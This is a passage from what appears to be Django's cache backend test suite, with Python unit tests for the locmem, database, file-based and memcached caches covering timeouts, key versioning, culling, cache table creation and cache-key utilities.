self.assertIsNone(cache.get("key2"))
self.assertEqual(cache.get("key3"), "ham")
def test_clear(self):
# The cache can be emptied using clear
cache.set("key1", "spam")
cache.set("key2", "eggs")
cache.clear()
self.assertIsNone(cache.get("key1"))
self.assertIsNone(cache.get("key2"))
def test_long_timeout(self):
'''
Using a timeout greater than 30 days makes memcached think
it is an absolute expiration timestamp instead of a relative
offset. Test that we honour this convention. Refs #12399.
'''
cache.set('key1', 'eggs', 60 * 60 * 24 * 30 + 1) # 30 days + 1 second
self.assertEqual(cache.get('key1'), 'eggs')
cache.add('key2', 'ham', 60 * 60 * 24 * 30 + 1)
self.assertEqual(cache.get('key2'), 'ham')
cache.set_many({'key3': 'sausage', 'key4': 'lobster bisque'}, 60 * 60 * 24 * 30 + 1)
self.assertEqual(cache.get('key3'), 'sausage')
self.assertEqual(cache.get('key4'), 'lobster bisque')
def test_forever_timeout(self):
'''
Passing in None into timeout results in a value that is cached forever
'''
cache.set('key1', 'eggs', None)
self.assertEqual(cache.get('key1'), 'eggs')
cache.add('key2', 'ham', None)
self.assertEqual(cache.get('key2'), 'ham')
added = cache.add('key1', 'new eggs', None)
self.assertEqual(added, False)
self.assertEqual(cache.get('key1'), 'eggs')
cache.set_many({'key3': 'sausage', 'key4': 'lobster bisque'}, None)
self.assertEqual(cache.get('key3'), 'sausage')
self.assertEqual(cache.get('key4'), 'lobster bisque')
def test_zero_timeout(self):
'''
Passing in zero into timeout results in a value that is not cached
'''
cache.set('key1', 'eggs', 0)
self.assertIsNone(cache.get('key1'))
cache.add('key2', 'ham', 0)
self.assertIsNone(cache.get('key2'))
cache.set_many({'key3': 'sausage', 'key4': 'lobster bisque'}, 0)
self.assertIsNone(cache.get('key3'))
self.assertIsNone(cache.get('key4'))
def test_float_timeout(self):
# Make sure a timeout given as a float doesn't crash anything.
cache.set("key1", "spam", 100.2)
self.assertEqual(cache.get("key1"), "spam")
def _perform_cull_test(self, cull_cache, initial_count, final_count):
# Create initial cache key entries. This will overflow the cache,
# causing a cull.
for i in range(1, initial_count):
cull_cache.set('cull%d' % i, 'value', 1000)
count = 0
# Count how many keys are left in the cache.
for i in range(1, initial_count):
if cull_cache.has_key('cull%d' % i):
count = count + 1
self.assertEqual(count, final_count)
def test_cull(self):
self._perform_cull_test(caches['cull'], 50, 29)
def test_zero_cull(self):
self._perform_cull_test(caches['zero_cull'], 50, 19)
def test_invalid_keys(self):
"""
All the builtin backends (except memcached, see below) should warn on
keys that would be refused by memcached. This encourages portable
caching code without making it too difficult to use production backends
with more liberal key rules. Refs #6447.
"""
# mimic custom ``make_key`` method being defined since the default will
# never show the below warnings
def func(key, *args):
return key
old_func = cache.key_func
cache.key_func = func
try:
with warnings.catch_warnings(record=True) as w:
warnings.simplefilter("always")
# memcached does not allow whitespace or control characters in keys
cache.set('key with spaces', 'value')
self.assertEqual(len(w), 2)
self.assertIsInstance(w[0].message, CacheKeyWarning)
with warnings.catch_warnings(record=True) as w:
warnings.simplefilter("always")
# memcached limits key length to 250
cache.set('a' * 251, 'value')
self.assertEqual(len(w), 1)
self.assertIsInstance(w[0].message, CacheKeyWarning)
finally:
cache.key_func = old_func
def test_cache_versioning_get_set(self):
# set, using default version = 1
cache.set('answer1', 42)
self.assertEqual(cache.get('answer1'), 42)
self.assertEqual(cache.get('answer1', version=1), 42)
self.assertIsNone(cache.get('answer1', version=2))
self.assertIsNone(caches['v2'].get('answer1'))
self.assertEqual(caches['v2'].get('answer1', version=1), 42)
self.assertIsNone(caches['v2'].get('answer1', version=2))
# set, default version = 1, but manually override version = 2
cache.set('answer2', 42, version=2)
self.assertIsNone(cache.get('answer2'))
self.assertIsNone(cache.get('answer2', version=1))
self.assertEqual(cache.get('answer2', version=2), 42)
self.assertEqual(caches['v2'].get('answer2'), 42)
self.assertIsNone(caches['v2'].get('answer2', version=1))
self.assertEqual(caches['v2'].get('answer2', version=2), 42)
# v2 set, using default version = 2
caches['v2'].set('answer3', 42)
self.assertIsNone(cache.get('answer3'))
self.assertIsNone(cache.get('answer3', version=1))
self.assertEqual(cache.get('answer3', version=2), 42)
self.assertEqual(caches['v2'].get('answer3'), 42)
self.assertIsNone(caches['v2'].get('answer3', version=1))
self.assertEqual(caches['v2'].get('answer3', version=2), 42)
# v2 set, default version = 2, but manually override version = 1
caches['v2'].set('answer4', 42, version=1)
self.assertEqual(cache.get('answer4'), 42)
self.assertEqual(cache.get('answer4', version=1), 42)
self.assertIsNone(cache.get('answer4', version=2))
self.assertIsNone(caches['v2'].get('answer4'))
self.assertEqual(caches['v2'].get('answer4', version=1), 42)
self.assertIsNone(caches['v2'].get('answer4', version=2))
def test_cache_versioning_add(self):
# add, default version = 1, but manually override version = 2
cache.add('answer1', 42, version=2)
self.assertIsNone(cache.get('answer1', version=1))
self.assertEqual(cache.get('answer1', version=2), 42)
cache.add('answer1', 37, version=2)
self.assertIsNone(cache.get('answer1', version=1))
self.assertEqual(cache.get('answer1', version=2), 42)
cache.add('answer1', 37, version=1)
self.assertEqual(cache.get('answer1', version=1), 37)
self.assertEqual(cache.get('answer1', version=2), 42)
# v2 add, using default version = 2
caches['v2'].add('answer2', 42)
self.assertIsNone(cache.get('answer2', version=1))
self.assertEqual(cache.get('answer2', version=2), 42)
caches['v2'].add('answer2', 37)
self.assertIsNone(cache.get('answer2', version=1))
self.assertEqual(cache.get('answer2', version=2), 42)
caches['v2'].add('answer2', 37, version=1)
self.assertEqual(cache.get('answer2', version=1), 37)
self.assertEqual(cache.get('answer2', version=2), 42)
# v2 add, default version = 2, but manually override version = 1
caches['v2'].add('answer3', 42, version=1)
self.assertEqual(cache.get('answer3', version=1), 42)
self.assertIsNone(cache.get('answer3', version=2))
caches['v2'].add('answer3', 37, version=1)
self.assertEqual(cache.get('answer3', version=1), 42)
self.assertIsNone(cache.get('answer3', version=2))
caches['v2'].add('answer3', 37)
self.assertEqual(cache.get('answer3', version=1), 42)
self.assertEqual(cache.get('answer3', version=2), 37)
def test_cache_versioning_has_key(self):
cache.set('answer1', 42)
# has_key
self.assertTrue(cache.has_key('answer1'))
self.assertTrue(cache.has_key('answer1', version=1))
self.assertFalse(cache.has_key('answer1', version=2))
self.assertFalse(caches['v2'].has_key('answer1'))
self.assertTrue(caches['v2'].has_key('answer1', version=1))
self.assertFalse(caches['v2'].has_key('answer1', version=2))
def test_cache_versioning_delete(self):
cache.set('answer1', 37, version=1)
cache.set('answer1', 42, version=2)
cache.delete('answer1')
self.assertIsNone(cache.get('answer1', version=1))
self.assertEqual(cache.get('answer1', version=2), 42)
cache.set('answer2', 37, version=1)
cache.set('answer2', 42, version=2)
cache.delete('answer2', version=2)
self.assertEqual(cache.get('answer2', version=1), 37)
self.assertIsNone(cache.get('answer2', version=2))
cache.set('answer3', 37, version=1)
cache.set('answer3', 42, version=2)
caches['v2'].delete('answer3')
self.assertEqual(cache.get('answer3', version=1), 37)
self.assertIsNone(cache.get('answer3', version=2))
cache.set('answer4', 37, version=1)
cache.set('answer4', 42, version=2)
caches['v2'].delete('answer4', version=1)
self.assertIsNone(cache.get('answer4', version=1))
self.assertEqual(cache.get('answer4', version=2), 42)
def test_cache_versioning_incr_decr(self):
cache.set('answer1', 37, version=1)
cache.set('answer1', 42, version=2)
cache.incr('answer1')
self.assertEqual(cache.get('answer1', version=1), 38)
self.assertEqual(cache.get('answer1', version=2), 42)
cache.decr('answer1')
self.assertEqual(cache.get('answer1', version=1), 37)
self.assertEqual(cache.get('answer1', version=2), 42)
cache.set('answer2', 37, version=1)
cache.set('answer2', 42, version=2)
cache.incr('answer2', version=2)
self.assertEqual(cache.get('answer2', version=1), 37)
self.assertEqual(cache.get('answer2', version=2), 43)
cache.decr('answer2', version=2)
self.assertEqual(cache.get('answer2', version=1), 37)
self.assertEqual(cache.get('answer2', version=2), 42)
cache.set('answer3', 37, version=1)
cache.set('answer3', 42, version=2)
caches['v2'].incr('answer3')
self.assertEqual(cache.get('answer3', version=1), 37)
self.assertEqual(cache.get('answer3', version=2), 43)
caches['v2'].decr('answer3')
self.assertEqual(cache.get('answer3', version=1), 37)
self.assertEqual(cache.get('answer3', version=2), 42)
cache.set('answer4', 37, version=1)
cache.set('answer4', 42, version=2)
caches['v2'].incr('answer4', version=1)
self.assertEqual(cache.get('answer4', version=1), 38)
self.assertEqual(cache.get('answer4', version=2), 42)
caches['v2'].decr('answer4', version=1)
self.assertEqual(cache.get('answer4', version=1), 37)
self.assertEqual(cache.get('answer4', version=2), 42)
def test_cache_versioning_get_set_many(self):
# set, using default version = 1
cache.set_many({'ford1': 37, 'arthur1': 42})
self.assertDictEqual(cache.get_many(['ford1', 'arthur1']),
{'ford1': 37, 'arthur1': 42})
self.assertDictEqual(cache.get_many(['ford1', 'arthur1'], version=1),
{'ford1': 37, 'arthur1': 42})
self.assertDictEqual(cache.get_many(['ford1', 'arthur1'], version=2), {})
self.assertDictEqual(caches['v2'].get_many(['ford1', 'arthur1']), {})
self.assertDictEqual(caches['v2'].get_many(['ford1', 'arthur1'], version=1),
{'ford1': 37, 'arthur1': 42})
self.assertDictEqual(caches['v2'].get_many(['ford1', 'arthur1'], version=2), {})
# set, default version = 1, but manually override version = 2
cache.set_many({'ford2': 37, 'arthur2': 42}, version=2)
self.assertDictEqual(cache.get_many(['ford2', 'arthur2']), {})
self.assertDictEqual(cache.get_many(['ford2', 'arthur2'], version=1), {})
self.assertDictEqual(cache.get_many(['ford2', 'arthur2'], version=2),
{'ford2': 37, 'arthur2': 42})
self.assertDictEqual(caches['v2'].get_many(['ford2', 'arthur2']),
{'ford2': 37, 'arthur2': 42})
self.assertDictEqual(caches['v2'].get_many(['ford2', 'arthur2'], version=1), {})
self.assertDictEqual(caches['v2'].get_many(['ford2', 'arthur2'], version=2),
{'ford2': 37, 'arthur2': 42})
# v2 set, using default version = 2
caches['v2'].set_many({'ford3': 37, 'arthur3': 42})
self.assertDictEqual(cache.get_many(['ford3', 'arthur3']), {})
self.assertDictEqual(cache.get_many(['ford3', 'arthur3'], version=1), {})
self.assertDictEqual(cache.get_many(['ford3', 'arthur3'], version=2),
{'ford3': 37, 'arthur3': 42})
self.assertDictEqual(caches['v2'].get_many(['ford3', 'arthur3']),
{'ford3': 37, 'arthur3': 42})
self.assertDictEqual(caches['v2'].get_many(['ford3', 'arthur3'], version=1), {})
self.assertDictEqual(caches['v2'].get_many(['ford3', 'arthur3'], version=2),
{'ford3': 37, 'arthur3': 42})
# v2 set, default version = 2, but manually override version = 1
caches['v2'].set_many({'ford4': 37, 'arthur4': 42}, version=1)
self.assertDictEqual(cache.get_many(['ford4', 'arthur4']),
{'ford4': 37, 'arthur4': 42})
self.assertDictEqual(cache.get_many(['ford4', 'arthur4'], version=1),
{'ford4': 37, 'arthur4': 42})
self.assertDictEqual(cache.get_many(['ford4', 'arthur4'], version=2), {})
self.assertDictEqual(caches['v2'].get_many(['ford4', 'arthur4']), {})
self.assertDictEqual(caches['v2'].get_many(['ford4', 'arthur4'], version=1),
{'ford4': 37, 'arthur4': 42})
self.assertDictEqual(caches['v2'].get_many(['ford4', 'arthur4'], version=2), {})
def test_incr_version(self):
cache.set('answer', 42, version=2)
self.assertIsNone(cache.get('answer'))
self.assertIsNone(cache.get('answer', version=1))
self.assertEqual(cache.get('answer', version=2), 42)
self.assertIsNone(cache.get('answer', version=3))
self.assertEqual(cache.incr_version('answer', version=2), 3)
self.assertIsNone(cache.get('answer'))
self.assertIsNone(cache.get('answer', version=1))
self.assertIsNone(cache.get('answer', version=2))
self.assertEqual(cache.get('answer', version=3), 42)
caches['v2'].set('answer2', 42)
self.assertEqual(caches['v2'].get('answer2'), 42)
self.assertIsNone(caches['v2'].get('answer2', version=1))
self.assertEqual(caches['v2'].get('answer2', version=2), 42)
self.assertIsNone(caches['v2'].get('answer2', version=3))
self.assertEqual(caches['v2'].incr_version('answer2'), 3)
self.assertIsNone(caches['v2'].get('answer2'))
self.assertIsNone(caches['v2'].get('answer2', version=1))
self.assertIsNone(caches['v2'].get('answer2', version=2))
self.assertEqual(caches['v2'].get('answer2', version=3), 42)
with self.assertRaises(ValueError):
cache.incr_version('does_not_exist')
def test_decr_version(self):
cache.set('answer', 42, version=2)
self.assertIsNone(cache.get('answer'))
self.assertIsNone(cache.get('answer', version=1))
self.assertEqual(cache.get('answer', version=2), 42)
self.assertEqual(cache.decr_version('answer', version=2), 1)
self.assertEqual(cache.get('answer'), 42)
self.assertEqual(cache.get('answer', version=1), 42)
self.assertIsNone(cache.get('answer', version=2))
caches['v2'].set('answer2', 42)
self.assertEqual(caches['v2'].get('answer2'), 42)
self.assertIsNone(caches['v2'].get('answer2', version=1))
self.assertEqual(caches['v2'].get('answer2', version=2), 42)
self.assertEqual(caches['v2'].decr_version('answer2'), 1)
self.assertIsNone(caches['v2'].get('answer2'))
self.assertEqual(caches['v2'].get('answer2', version=1), 42)
self.assertIsNone(caches['v2'].get('answer2', version=2))
with self.assertRaises(ValueError):
cache.decr_version('does_not_exist', version=2)
def test_custom_key_func(self):
# Two caches with different key functions aren't visible to each other
cache.set('answer1', 42)
self.assertEqual(cache.get('answer1'), 42)
self.assertIsNone(caches['custom_key'].get('answer1'))
self.assertIsNone(caches['custom_key2'].get('answer1'))
caches['custom_key'].set('answer2', 42)
self.assertIsNone(cache.get('answer2'))
self.assertEqual(caches['custom_key'].get('answer2'), 42)
self.assertEqual(caches['custom_key2'].get('answer2'), 42)
def test_cache_write_unpicklable_object(self):
update_middleware = UpdateCacheMiddleware()
update_middleware.cache = cache
fetch_middleware = FetchFromCacheMiddleware()
fetch_middleware.cache = cache
request = self.factory.get('/cache/test')
request._cache_update_cache = True
get_cache_data = FetchFromCacheMiddleware().process_request(request)
self.assertIsNone(get_cache_data)
response = HttpResponse()
content = 'Testing cookie serialization.'
response.content = content
response.set_cookie('foo', 'bar')
update_middleware.process_response(request, response)
get_cache_data = fetch_middleware.process_request(request)
self.assertIsNotNone(get_cache_data)
self.assertEqual(get_cache_data.content, content.encode('utf-8'))
self.assertEqual(get_cache_data.cookies, response.cookies)
update_middleware.process_response(request, get_cache_data)
get_cache_data = fetch_middleware.process_request(request)
self.assertIsNotNone(get_cache_data)
self.assertEqual(get_cache_data.content, content.encode('utf-8'))
self.assertEqual(get_cache_data.cookies, response.cookies)
def test_add_fail_on_pickleerror(self):
# Shouldn't fail silently if trying to cache an unpicklable type.
with self.assertRaises(pickle.PickleError):
cache.add('unpicklable', Unpicklable())
def test_set_fail_on_pickleerror(self):
with self.assertRaises(pickle.PickleError):
cache.set('unpicklable', Unpicklable())
def test_get_or_set(self):
self.assertIsNone(cache.get('projector'))
self.assertEqual(cache.get_or_set('projector', 42), 42)
self.assertEqual(cache.get('projector'), 42)
def test_get_or_set_callable(self):
def my_callable():
return 'value'
self.assertEqual(cache.get_or_set('mykey', my_callable), 'value')
def test_get_or_set_version(self):
cache.get_or_set('brian', 1979, version=2)
with self.assertRaisesMessage(ValueError, 'You need to specify a value.'):
cache.get_or_set('brian')
with self.assertRaisesMessage(ValueError, 'You need to specify a value.'):
cache.get_or_set('brian', version=1)
self.assertIsNone(cache.get('brian', version=1))
self.assertEqual(cache.get_or_set('brian', 42, version=1), 42)
self.assertEqual(cache.get_or_set('brian', 1979, version=2), 1979)
self.assertIsNone(cache.get('brian', version=3))
def test_get_or_set_racing(self):
with mock.patch('%s.%s' % (settings.CACHES['default']['BACKEND'], 'add')) as cache_add:
# Simulate cache.add() failing to add a value. In that case, the
# default value should be returned.
cache_add.return_value = False
self.assertEqual(cache.get_or_set('key', 'default'), 'default')
@override_settings(CACHES=caches_setting_for_tests(
BACKEND='django.core.cache.backends.db.DatabaseCache',
# Spaces are used in the table name to ensure quoting/escaping is working
LOCATION='test cache table'
))
class DBCacheTests(BaseCacheTests, TransactionTestCase):
available_apps = ['cache']
def setUp(self):
# The super calls needs to happen first for the settings override.
super(DBCacheTests, self).setUp()
self.create_table()
def tearDown(self):
# The super call needs to happen first because it uses the database.
super(DBCacheTests, self).tearDown()
self.drop_table()
def create_table(self):
management.call_command('createcachetable', verbosity=0, interactive=False)
def drop_table(self):
with connection.cursor() as cursor:
table_name = connection.ops.quote_name('test cache table')
cursor.execute('DROP TABLE %s' % table_name)
def test_zero_cull(self):
self._perform_cull_test(caches['zero_cull'], 50, 18)
def test_second_call_doesnt_crash(self):
out = six.StringIO()
management.call_command('createcachetable', stdout=out)
self.assertEqual(out.getvalue(),
"Cache table 'test cache table' already exists.\n" * len(settings.CACHES))
@override_settings(CACHES=caches_setting_for_tests(
BACKEND='django.core.cache.backends.db.DatabaseCache',
# Use another table name to avoid the 'table already exists' message.
LOCATION='createcachetable_dry_run_mode'
))
def test_createcachetable_dry_run_mode(self):
out = six.StringIO()
management.call_command('createcachetable', dry_run=True, stdout=out)
output = out.getvalue()
self.assertTrue(output.startswith("CREATE TABLE"))
def test_createcachetable_with_table_argument(self):
"""
Delete and recreate cache table with legacy behavior (explicitly
specifying the table name).
"""
self.drop_table()
out = six.StringIO()
management.call_command(
'createcachetable',
'test cache table',
verbosity=2,
stdout=out,
)
self.assertEqual(out.getvalue(),
"Cache table 'test cache table' created.\n")
@override_settings(USE_TZ=True)
class DBCacheWithTimeZoneTests(DBCacheTests):
pass
class DBCacheRouter(object):
"""A router that puts the cache table on the 'other' database."""
def db_for_read(self, model, **hints):
if model._meta.app_label == 'django_cache':
return 'other'
return None
def db_for_write(self, model, **hints):
if model._meta.app_label == 'django_cache':
return 'other'
return None
def allow_migrate(self, db, app_label, **hints):
if app_label == 'django_cache':
return db == 'other'
return None
@override_settings(
CACHES={
'default': {
'BACKEND': 'django.core.cache.backends.db.DatabaseCache',
'LOCATION': 'my_cache_table',
},
},
)
class CreateCacheTableForDBCacheTests(TestCase):
multi_db = True
@override_settings(DATABASE_ROUTERS=[DBCacheRouter()])
def test_createcachetable_observes_database_router(self):
# cache table should not be created on 'default'
with self.assertNumQueries(0, using='default'):
management.call_command('createcachetable',
database='default',
verbosity=0, interactive=False)
# cache table should be created on 'other'
# Queries:
# 1: check table doesn't already exist
# 2: create savepoint (if transactional DDL is supported)
# 3: create the table
# 4: create the index
# 5: release savepoint (if transactional DDL is supported)
num = 5 if connections['other'].features.can_rollback_ddl else 3
with self.assertNumQueries(num, using='other'):
management.call_command('createcachetable',
database='other',
verbosity=0, interactive=False)
class PicklingSideEffect(object):
def __init__(self, cache):
self.cache = cache
self.locked = False
def __getstate__(self):
if self.cache._lock.active_writers:
self.locked = True
return {}
@override_settings(CACHES=caches_setting_for_tests(
BACKEND='django.core.cache.backends.locmem.LocMemCache',
))
class LocMemCacheTests(BaseCacheTests, TestCase):
def setUp(self):
super(LocMemCacheTests, self).setUp()
# LocMem requires a hack to make the other caches
# share a data store with the 'normal' cache.
caches['prefix']._cache = cache._cache
caches['prefix']._expire_info = cache._expire_info
caches['v2']._cache = cache._cache
caches['v2']._expire_info = cache._expire_info
caches['custom_key']._cache = cache._cache
caches['custom_key']._expire_info = cache._expire_info
caches['custom_key2']._cache = cache._cache
caches['custom_key2']._expire_info = cache._expire_info
@override_settings(CACHES={
'default': {'BACKEND': 'django.core.cache.backends.locmem.LocMemCache'},
'other': {
'BACKEND': 'django.core.cache.backends.locmem.LocMemCache',
'LOCATION': 'other'
},
})
def test_multiple_caches(self):
"Check that multiple locmem caches are isolated"
cache.set('value', 42)
self.assertEqual(caches['default'].get('value'), 42)
self.assertIsNone(caches['other'].get('value'))
def test_locking_on_pickle(self):
"""#20613/#18541 -- Ensures pickling is done outside of the lock."""
bad_obj = PicklingSideEffect(cache)
cache.set('set', bad_obj)
self.assertFalse(bad_obj.locked, "Cache was locked during pickling")
cache.add('add', bad_obj)
self.assertFalse(bad_obj.locked, "Cache was locked during pickling")
def test_incr_decr_timeout(self):
"""incr/decr does not modify expiry time (matches memcached behavior)"""
key = 'value'
_key = cache.make_key(key)
cache.set(key, 1, timeout=cache.default_timeout * 10)
expire = cache._expire_info[_key]
cache.incr(key)
self.assertEqual(expire, cache._expire_info[_key])
cache.decr(key)
self.assertEqual(expire, cache._expire_info[_key])
# memcached backend isn't guaranteed to be available.
# To check the memcached backend, the test settings file will
# need to contain at least one cache backend setting that points at
# your memcache server.
memcached_params = {}
for _cache_params in settings.CACHES.values():
if _cache_params['BACKEND'].startswith('django.core.cache.backends.memcached.'):
memcached_params = _cache_params
memcached_never_expiring_params = memcached_params.copy()
memcached_never_expiring_params['TIMEOUT'] = None
memcached_far_future_params = memcached_params.copy()
memcached_far_future_params['TIMEOUT'] = 31536000 # 60*60*24*365, 1 year
@unittest.skipUnless(memcached_params, "memcached not available")
@override_settings(CACHES=caches_setting_for_tests(base=memcached_params))
class MemcachedCacheTests(BaseCacheTests, TestCase):
def test_invalid_keys(self):
"""
On memcached, we don't introduce a duplicate key validation
step (for speed reasons), we just let the memcached API
library raise its own exception on bad keys. Refs #6447.
In order to be memcached-API-library agnostic, we only assert
that a generic exception of some kind is raised.
"""
# memcached does not allow whitespace or control characters in keys
with self.assertRaises(Exception):
cache.set('key with spaces', 'value')
# memcached limits key length to 250
with self.assertRaises(Exception):
cache.set('a' * 251, 'value')
# Explicitly display a skipped test if no configured cache uses MemcachedCache
@unittest.skipUnless(
memcached_params.get('BACKEND') == 'django.core.cache.backends.memcached.MemcachedCache',
"cache with python-memcached library not available")
def test_memcached_uses_highest_pickle_version(self):
# Regression test for #19810
for cache_key, cache_config in settings.CACHES.items():
if cache_config['BACKEND'] == 'django.core.cache.backends.memcached.MemcachedCache':
self.assertEqual(caches[cache_key]._cache.pickleProtocol,
pickle.HIGHEST_PROTOCOL)
@override_settings(CACHES=caches_setting_for_tests(base=memcached_never_expiring_params))
def test_default_never_expiring_timeout(self):
# Regression test for #22845
cache.set('infinite_foo', 'bar')
self.assertEqual(cache.get('infinite_foo'), 'bar')
@override_settings(CACHES=caches_setting_for_tests(base=memcached_far_future_params))
def test_default_far_future_timeout(self):
# Regression test for #22845
cache.set('future_foo', 'bar')
self.assertEqual(cache.get('future_foo'), 'bar')
def test_cull(self):
# culling isn't implemented, memcached deals with it.
pass
def test_zero_cull(self):
# culling isn't implemented, memcached deals with it.
pass
def test_memcached_deletes_key_on_failed_set(self):
# By default memcached allows objects up to 1MB. For the cache_db session
# backend to always use the current session, memcached needs to delete
# the old key if it fails to set.
# pylibmc doesn't seem to have SERVER_MAX_VALUE_LENGTH as far as I can
# tell from a quick check of its source code. This is falling back to
# the default value exposed by python-memcached on my system.
max_value_length = getattr(cache._lib, 'SERVER_MAX_VALUE_LENGTH', 1048576)
cache.set('small_value', 'a')
self.assertEqual(cache.get('small_value'), 'a')
large_value = 'a' * (max_value_length + 1)
cache.set('small_value', large_value)
# small_value should be deleted, or set if configured to accept larger values
value = cache.get('small_value')
self.assertTrue(value is None or value == large_value)
@override_settings(CACHES=caches_setting_for_tests(
BACKEND='django.core.cache.backends.filebased.FileBasedCache',
))
class FileBasedCacheTests(BaseCacheTests, TestCase):
"""
Specific test cases for the file-based cache.
"""
def setUp(self):
super(FileBasedCacheTests, self).setUp()
self.dirname = tempfile.mkdtemp()
# Caches location cannot be modified through override_settings / modify_settings,
# hence settings are manipulated directly here and the setting_changed signal
# is triggered manually.
for cache_params in settings.CACHES.values():
cache_params.update({'LOCATION': self.dirname})
setting_changed.send(self.__class__, setting='CACHES', enter=False)
def tearDown(self):
super(FileBasedCacheTests, self).tearDown()
# Call parent first, as cache.clear() may recreate cache base directory
shutil.rmtree(self.dirname)
def test_ignores_non_cache_files(self):
fname = os.path.join(self.dirname, 'not-a-cache-file')
with open(fname, 'w'):
os.utime(fname, None)
cache.clear()
self.assertTrue(os.path.exists(fname),
'Expected cache.clear to ignore non cache files')
os.remove(fname)
def test_clear_does_not_remove_cache_dir(self):
cache.clear()
self.assertTrue(os.path.exists(self.dirname),
'Expected cache.clear to keep the cache dir')
def test_creates_cache_dir_if_nonexistent(self):
os.rmdir(self.dirname)
cache.set('foo', 'bar')
os.path.exists(self.dirname)
def test_cache_write_unpicklable_type(self):
# This fails if not using the highest pickling protocol on Python 2.
cache.set('unpicklable', UnpicklableType())
@override_settings(CACHES={
'default': {
'BACKEND': 'cache.liberal_backend.CacheClass',
},
})
class CustomCacheKeyValidationTests(SimpleTestCase):
"""
Tests for the ability to mixin a custom ``validate_key`` method to
a custom cache backend that otherwise inherits from a builtin
backend, and override the default key validation. Refs #6447.
"""
def test_custom_key_validation(self):
# this key is both longer than 250 characters, and has spaces
key = 'some key with spaces' * 15
val = 'a value'
cache.set(key, val)
self.assertEqual(cache.get(key), val)
@override_settings(
CACHES={
'default': {
'BACKEND': 'cache.closeable_cache.CacheClass',
}
}
)
class CacheClosingTests(SimpleTestCase):
def test_close(self):
self.assertFalse(cache.closed)
signals.request_finished.send(self.__class__)
self.assertTrue(cache.closed)
DEFAULT_MEMORY_CACHES_SETTINGS = {
'default': {
'BACKEND': 'django.core.cache.backends.locmem.LocMemCache',
'LOCATION': 'unique-snowflake',
}
}
NEVER_EXPIRING_CACHES_SETTINGS = copy.deepcopy(DEFAULT_MEMORY_CACHES_SETTINGS)
NEVER_EXPIRING_CACHES_SETTINGS['default']['TIMEOUT'] = None
class DefaultNonExpiringCacheKeyTests(SimpleTestCase):
"""Tests that verify that settings having Cache arguments with a TIMEOUT
set to `None` will create Caches that will set non-expiring keys.
This fixes ticket #22085.
"""
def setUp(self):
# The 5 minute (300 seconds) default expiration time for keys is
# defined in the implementation of the initializer method of the
# BaseCache type.
self.DEFAULT_TIMEOUT = caches[DEFAULT_CACHE_ALIAS].default_timeout
def tearDown(self):
del(self.DEFAULT_TIMEOUT)
def test_default_expiration_time_for_keys_is_5_minutes(self):
"""The default expiration time of a cache key is 5 minutes.
This value is defined inside the __init__() method of the
:class:`django.core.cache.backends.base.BaseCache` type.
"""
self.assertEqual(300, self.DEFAULT_TIMEOUT)
def test_caches_with_unset_timeout_has_correct_default_timeout(self):
"""Caches that have the TIMEOUT parameter undefined in the default
settings will use the default 5 minute timeout.
"""
cache = caches[DEFAULT_CACHE_ALIAS]
self.assertEqual(self.DEFAULT_TIMEOUT, cache.default_timeout)
@override_settings(CACHES=NEVER_EXPIRING_CACHES_SETTINGS)
def test_caches_set_with_timeout_as_none_has_correct_default_timeout(self):
"""Memory caches that have the TIMEOUT parameter set to `None` in the
default settings with have `None` as the default timeout.
This means "no timeout".
"""
cache = caches[DEFAULT_CACHE_ALIAS]
self.assertIsNone(cache.default_timeout)
self.assertIsNone(cache.get_backend_timeout())
@override_settings(CACHES=DEFAULT_MEMORY_CACHES_SETTINGS)
def test_caches_with_unset_timeout_set_expiring_key(self):
"""Memory caches that have the TIMEOUT parameter unset will set cache
keys having the default 5 minute timeout.
"""
key = "my-key"
value = "my-value"
cache = caches[DEFAULT_CACHE_ALIAS]
cache.set(key, value)
cache_key = cache.make_key(key)
self.assertIsNotNone(cache._expire_info[cache_key])
@override_settings(CACHES=NEVER_EXPIRING_CACHES_SETTINGS)
def test_caches_set_with_timeout_as_none_set_non_expiring_key(self):
"""Memory caches that have the TIMEOUT parameter set to `None` will set
a non expiring key by default.
"""
key = "another-key"
value = "another-value"
cache = caches[DEFAULT_CACHE_ALIAS]
cache.set(key, value)
cache_key = cache.make_key(key)
self.assertIsNone(cache._expire_info[cache_key])
@override_settings(
CACHE_MIDDLEWARE_KEY_PREFIX='settingsprefix',
CACHE_MIDDLEWARE_SECONDS=1,
CACHES={
'default': {
'BACKEND': 'django.core.cache.backends.locmem.LocMemCache',
},
},
USE_I18N=False,
)
class CacheUtils(SimpleTestCase):
"""TestCase for django.utils.cache functions."""
def setUp(self):
self.host = 'www.example.com'
self.path = '/cache/test/'
self.factory = RequestFactory(HTTP_HOST=self.host)
def tearDown(self):
cache.clear()
def _get_request_cache(self, method='GET', query_string=None, update_cache=None):
request = self._get_request(self.host, self.path,
method, query_string=query_string)
request._cache_update_cache = True if not update_cache else update_cache
return request
def _set_cache(self, request, msg):
response = HttpResponse()
response.content = msg
return UpdateCacheMiddleware().process_response(request, response)
def test_patch_vary_headers(self):
headers = (
# Initial vary, new headers, resulting vary.
(None, ('Accept-Encoding',), 'Accept-Encoding'),
('Accept-Encoding', ('accept-encoding',), 'Accept-Encoding'),
('Accept-Encoding', ('ACCEPT-ENCODING',), 'Accept-Encoding'),
('Cookie', ('Accept-Encoding',), 'Cookie, Accept-Encoding'),
('Cookie, Accept-Encoding', ('Accept-Encoding',), 'Cookie, Accept-Encoding'),
('Cookie, Accept-Encoding', ('Accept-Encoding', 'cookie'), 'Cookie, Accept-Encoding'),
(None, ('Accept-Encoding', 'COOKIE'), 'Accept-Encoding, COOKIE'),
('Cookie, Accept-Encoding', ('Accept-Encoding', 'cookie'), 'Cookie, Accept-Encoding'),
('Cookie , Accept-Encoding', ('Accept-Encoding', 'cookie'), 'Cookie, Accept-Encoding'),
)
for initial_vary, newheaders, resulting_vary in headers:
response = HttpResponse()
if initial_vary is not None:
response['Vary'] = initial_vary
patch_vary_headers(response, newheaders)
self.assertEqual(response['Vary'], resulting_vary)
def test_get_cache_key(self):
request = self.factory.get(self.path)
response = HttpResponse()
# Expect None if no headers have been set yet.
self.assertIsNone(get_cache_key(request))
# Set headers to an empty list.
learn_cache_key(request, response)
self.assertEqual(
get_cache_key(request),
'views.decorators.cache.cache_page.settingsprefix.GET.'
'18a03f9c9649f7d684af5db3524f5c99.d41d8cd98f00b204e9800998ecf8427e'
)
# Verify that a specified key_prefix is taken into account.
key_prefix = 'localprefix'
learn_cache_key(request, response, key_prefix=key_prefix)
self.assertEqual(
get_cache_key(request, key_prefix=key_prefix),
'views.decorators.cache.cache_page.localprefix.GET.'
'18a03f9c9649f7d684af5db3524f5c99.d41d8cd98f00b204e9800998ecf8427e'
)
